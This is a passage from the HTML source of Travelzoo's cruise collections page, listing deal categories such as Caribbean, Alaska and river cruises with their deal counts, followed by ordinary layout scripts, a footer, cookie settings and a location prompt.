                                    <a href="/collection/cruises/caribbean/" title="Caribbean & Bahamas Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Caribbean &amp; Bahamas Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Mexico &amp; Panama Canal Cruises" data-ga-promotion-position="5">
                                        <a href="/collection/cruises/mexico/" title="Mexico & Panama Canal Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570626.c-cruise-mexico-shutterstock_75356929-tulum.jpg?width={width}" alt="Mexico &amp; Panama Canal Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Mexico &amp; Panama Canal Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    6 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/mexico/" title="Mexico & Panama Canal Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Mexico &amp; Panama Canal Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxury Cruises" data-ga-promotion-position="6">
                                        <a href="/collection/cruises/small-ships-luxury-deals/" title="Luxury Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.704715.LuxuryCruise.jpg?width={width}" alt="Luxury Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Luxury Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    35 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/small-ships-luxury-deals/" title="Luxury Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Luxury Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Alaska Cruises" data-ga-promotion-position="7">
                                        <a href="/collection/cruises/alaska/" title="Alaska Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570624.c-cruise-alaska-shutterstock_290564897-glacierbay.jpg?width={width}" alt="Alaska Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Alaska Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    3 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/alaska/" title="Alaska Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Alaska Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Europe &amp; Mediterranean Cruises" data-ga-promotion-position="8">
                                        <a href="/collection/cruises/europe-mediterranean/" title="Europe & Mediterranean Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1230283.Santorini_MedCruiseCollection_iStock-1088094740.jpg?width={width}" alt="Europe &amp; Mediterranean Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Europe &amp; Mediterranean Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    55 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/europe-mediterranean/" title="Europe & Mediterranean Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Europe &amp; Mediterranean Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Trips for $999 or less" data-ga-promotion-position="9">
                                        <a href="/collection/vacations/tripsunder1k/" title="Trips for $999 or less">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1458773.UnderOneK_Collection_iStock-908964390.jpg?width={width}" alt="Trips for $999 or less" data-credits="" class="tzsg-lazy  fade-in" title="Trips for $999 or less" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    36 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/vacations/tripsunder1k/" title="Trips for $999 or less">
                                        <h3 class="inlay-headline">
                                            <span>Trips for $999 or less</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="River Cruises" data-ga-promotion-position="10">
                                        <a href="/collection/cruises/river-cruises/" title="River Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570629.c-cruise-smallship-iStock-508607487-RiverSeine.jpg?width={width}" alt="River Cruises" data-credits="" class="tzsg-lazy  fade-in" title="River Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    33 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/river-cruises/" title="River Cruises">
                                        <h3 class="inlay-headline">
                                            <span>River Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Global Getaways" data-ga-promotion-position="11">
                                        <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.107118.0.1125194.Dubai-UAE-unsplash.jpg?width={width}" alt="Global Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Global Getaways" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    22 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                        <h3 class="inlay-headline">
                                            <span>Global Getaways</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Hawaii &amp; Exotic Cruises" data-ga-promotion-position="12">
                                        <a href="/collection/cruises/hawaii/" title="Hawaii & Exotic Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.704716.HawaiiCruise.jpg?width={width}" alt="Hawaii &amp; Exotic Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Hawaii &amp; Exotic Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    8 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/hawaii/" title="Hawaii & Exotic Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Hawaii &amp; Exotic Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="Bermuda, Canada &amp; New England Cruises" data-ga-promotion-position="13">
                                        <a href="/collection/cruises/bermuda/" title="Bermuda, Canada & New England Cruises">
                                            <div class="deal-img">
                                                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570620.c-cruise-bermuda-shutterstock_218488132-royalnavydock.jpg?width={width}" alt="Bermuda, Canada &amp; New England Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Bermuda, Canada &amp; New England Cruises" /></div>
                                            </div>
                                            <div class="inlay-button">
                                                    2 Deals
                                            </div>
                                        </a>
                                    </div>
                                    <a href="/collection/cruises/bermuda/" title="Bermuda, Canada & New England Cruises">
                                        <h3 class="inlay-headline">
                                            <span>Bermuda, Canada &amp; New England Cruises</span>
                                        </h3>
                                    </a>
                                </li>
                        </ul>
                        <ul class="normal-layout">
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="All Cruise Deals" data-ga-promotion-position="1">
                                    <a href="/collection/all-cruise-deals/" title="All Cruise Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1230284.WaveSeason_Collection_Cruise_GettyImages-119717074.jpg?width={width}" alt="All Cruise Deals" data-credits="" class="tzsg-lazy  fade-in" title="All Cruise Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>All Cruise Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                83 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Last-Minute Cruise Deals" data-ga-promotion-position="2">
                                    <a href="/collection/last-minute-cruise-deals/" title="Last-Minute Cruise Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.581063.LastMinuteCruise2.jpg?width={width}" alt="Last-Minute Cruise Deals" data-credits="" class="tzsg-lazy  fade-in" title="Last-Minute Cruise Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Last-Minute Cruise Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                32 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Travelzoo Deal Experts at Sea" data-ga-promotion-position="3">
                                    <a href="/collection/deal-experts-at-sea/" title="Travelzoo Deal Experts at Sea">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1422568.Cruiseship_Islands_GettyImages-1415601598.jpg?width={width}" alt="Travelzoo Deal Experts at Sea" data-credits="" class="tzsg-lazy  fade-in" title="Travelzoo Deal Experts at Sea" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Travelzoo Deal Experts at Sea</span>
                                        </h3>
                                        <div class="inlay-button">
                                                2 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Caribbean &amp; Bahamas Cruises" data-ga-promotion-position="4">
                                    <a href="/collection/cruises/caribbean/" title="Caribbean & Bahamas Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570622.c-caribbean-shutterstock_39860752-beach.jpg?width={width}" alt="Caribbean &amp; Bahamas Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Caribbean &amp; Bahamas Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Caribbean &amp; Bahamas Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                11 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Mexico &amp; Panama Canal Cruises" data-ga-promotion-position="5">
                                    <a href="/collection/cruises/mexico/" title="Mexico & Panama Canal Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570626.c-cruise-mexico-shutterstock_75356929-tulum.jpg?width={width}" alt="Mexico &amp; Panama Canal Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Mexico &amp; Panama Canal Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Mexico &amp; Panama Canal Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                6 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxury Cruises" data-ga-promotion-position="6">
                                    <a href="/collection/cruises/small-ships-luxury-deals/" title="Luxury Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.704715.LuxuryCruise.jpg?width={width}" alt="Luxury Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Luxury Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Luxury Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                35 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Alaska Cruises" data-ga-promotion-position="7">
                                    <a href="/collection/cruises/alaska/" title="Alaska Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570624.c-cruise-alaska-shutterstock_290564897-glacierbay.jpg?width={width}" alt="Alaska Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Alaska Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Alaska Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                3 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Europe &amp; Mediterranean Cruises" data-ga-promotion-position="8">
                                    <a href="/collection/cruises/europe-mediterranean/" title="Europe & Mediterranean Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1230283.Santorini_MedCruiseCollection_iStock-1088094740.jpg?width={width}" alt="Europe &amp; Mediterranean Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Europe &amp; Mediterranean Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Europe &amp; Mediterranean Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                55 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Trips for $999 or less" data-ga-promotion-position="9">
                                    <a href="/collection/vacations/tripsunder1k/" title="Trips for $999 or less">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.1458773.UnderOneK_Collection_iStock-908964390.jpg?width={width}" alt="Trips for $999 or less" data-credits="" class="tzsg-lazy  fade-in" title="Trips for $999 or less" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Trips for $999 or less</span>
                                        </h3>
                                        <div class="inlay-button">
                                                36 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="River Cruises" data-ga-promotion-position="10">
                                    <a href="/collection/cruises/river-cruises/" title="River Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570629.c-cruise-smallship-iStock-508607487-RiverSeine.jpg?width={width}" alt="River Cruises" data-credits="" class="tzsg-lazy  fade-in" title="River Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>River Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                33 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Global Getaways" data-ga-promotion-position="11">
                                    <a href="/collection/gift-guide/travel/" title="Global Getaways">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.107118.0.1125194.Dubai-UAE-unsplash.jpg?width={width}" alt="Global Getaways" data-credits="" class="tzsg-lazy  fade-in" title="Global Getaways" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Global Getaways</span>
                                        </h3>
                                        <div class="inlay-button">
                                                22 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Hawaii &amp; Exotic Cruises" data-ga-promotion-position="12">
                                    <a href="/collection/cruises/hawaii/" title="Hawaii & Exotic Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.704716.HawaiiCruise.jpg?width={width}" alt="Hawaii &amp; Exotic Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Hawaii &amp; Exotic Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Hawaii &amp; Exotic Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Bermuda, Canada &amp; New England Cruises" data-ga-promotion-position="13">
                                    <a href="/collection/cruises/bermuda/" title="Bermuda, Canada & New England Cruises">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.1.0.570620.c-cruise-bermuda-shutterstock_218488132-royalnavydock.jpg?width={width}" alt="Bermuda, Canada &amp; New England Cruises" data-credits="" class="tzsg-lazy  fade-in" title="Bermuda, Canada &amp; New England Cruises" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Bermuda, Canada &amp; New England Cruises</span>
                                        </h3>
                                        <div class="inlay-button">
                                                2 Deals
                                        </div>
                                    </a>
                                </li>
                    </ul>
                </div>

</div>

<script>
    (function ($, tzoo) {
        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollections%2fcruises%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollections%2fcruises%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
